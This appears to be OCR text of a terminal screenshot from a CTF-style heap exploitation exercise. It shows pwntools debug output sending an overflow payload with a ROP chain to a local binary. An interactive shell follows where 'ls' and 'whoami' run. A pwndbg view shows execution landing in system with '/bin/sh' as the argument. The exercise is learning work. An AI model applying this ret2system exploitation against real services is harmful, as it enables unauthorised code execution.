 Activities
Terminal
3月 8 01:12
en
grxer@grxer: ~
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
00000010 61 61 61 61 61 61 61 61 dc 11 a0 b8 1c 56 00 00 │aaaa│aaaa│····│·V··│
00000020 0a │·│
00000021
/home/grxer/Desktop/ctfwiki/pwn/heap/pwn-f.py:18: BytesWarning: Text is not bytes; assuming ASCII, no
guarantees. See https://docs.pwntools.com/#bytes
sla = lambda x, y: io.sendlineafter(x, y)
/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py:823: BytesWarning: Text is not bytes; ass
uming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0x6d bytes:
b'The string id is 0\n'
b'1.create string\n'
b'2.delete string\n'
b'3.quit\n'
b'Invalid cmd\n'
b'1.create string\n'
b'2.delete string\n'
b'3.quit\n'
[DEBUG] Sent 0x8 bytes:
b'delete \n'
[DEBUG] Received 0x30 bytes:
b'Pls give me the string id you want to delete\n'
b'id:'
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0xe bytes:
b'Are you sure?:'
[DEBUG] Sent 0x29 bytes:
00000000 79 65 73 61 61 61 61 61 e3 11 a0 b8 1c 56 00 00 │yesa│aaaa│····│·V··│
00000010 98 86 fd 59 ff 7e 00 00 49 09 a0 b8 1c 56 00 00 │···Y│·~··│I···│·V··│
00000020 60 0d e5 59 ff 7e 00 00 0a │`··Y│·~··│·│
00000029
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x6b bytes:
b'b00ks\t datastore hacknote\t info.sh pwn-f_df.py\ttest\n'
b'b00ks.py flag\t hacknote.py pwn-f pwn-f.py\n'
b00ks datastore hacknote info.sh pwn-f_df.py test
b00ks.py flag hacknote.py pwn-f pwn-f.py
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x6 bytes:
b'grxer\n'
grxer
$
RDI 0x7eff59fd8698 ◂— 0x68732f6e69622f /* '/bin/sh' */
RSI 0x561cb8a012b3 ◂— jns 0x561cb8a0131a /* 'yes' */
R8 0xe
R9 0x0
R10 0x561cb8a012a4 ◂— jb 0x561cb8a0130c /* 'Are you sure?:' */
R11 0x3
R12 0x561cb8a00e95 ◂— lea rax, [rip + 0x201224]
R13 0x0
R14 0x100000000
R15 0x6161616161736579 ('yesaaaaa')
RBP 0x7ffeaf8faa10 —▸ 0x7ffeaf8fae30 ◂— 0x1
*RSP 0x7ffeaf8fa928 ◂— 0x30550a /* '\nU0' */
*RIP 0x7eff59e50d60 (system) ◂— endbr64
[ DISASM / x86-64 / set emulate on ]
0x561cb8a011e3 pop rdi
0x561cb8a011e4 ret
↓
0x561cb8a011e3 pop rdi
0x561cb8a011e4 ret
↓
0x561cb8a00949 ret
↓
► 0x7eff59e50d60 <system> endbr64
0x7eff59e50d64 <system+4> test rdi, rdi
0x7eff59e50d67 <system+7> je system+16 <system+16>
0x7eff59e50d69 <system+9> jmp do_system <do_system>
↓
0x7eff59e508f0 <do_system> push r15
0x7eff59e508f2 <do_system+2> mov edx, 1
[ STACK ]
00:0000│ rsp 0x7ffeaf8fa928 ◂— 0x30550a /* '\nU0' */
01:0008│ 0x7ffeaf8fa930 —▸ 0x7ffeaf8fa9a4 ◂— 0x59e8cf4300007eff
02:0010│ 0x7ffeaf8fa938 —▸ 0x7eff59e8af6d (_IO_file_write+45) ◂— test rax, rax
03:0018│ 0x7ffeaf8fa940 —▸ 0x7eff5a0a7690 —▸ 0x7eff5a0e42e0 —▸ 0x561cb8a00000 ◂— jg 0x561cb8a00047
04:0020│ 0x7ffeaf8fa948 —▸ 0x7eff5a01a780 (_IO_2_1_stdout_) ◂— 0xfbad2887
05:0028│ 0x7ffeaf8fa950 ◂— 0x1
06:0030│ 0x7ffeaf8fa958 —▸ 0x7eff5a01a803 (_IO_2_1_stdout_+131) ◂— 0x1ba70000000000a /* '\n' */
07:0038│ 0x7ffeaf8fa960 ◂— 0xd68 /* 'h\r' */
[ BACKTRACE ]
► f 0 0x7eff59e50d60 system
f 1 0x30550a
f 2 0x7ffeaf8fa9a4
f 3 0x7eff59e8af6d _IO_file_write+45
f 4 0x7eff59e8ca61 _IO_do_write+177
f 5 0x7eff59e8ca61 _IO_do_write+177
f 6 0x7eff59e8ca61 _IO_do_write+177
f 7 0x7eff59e8cf43 _IO_file_overflow+259
[0] 0:python*
"python pwn-f.py DEBUG" 01:12 08-3月 -23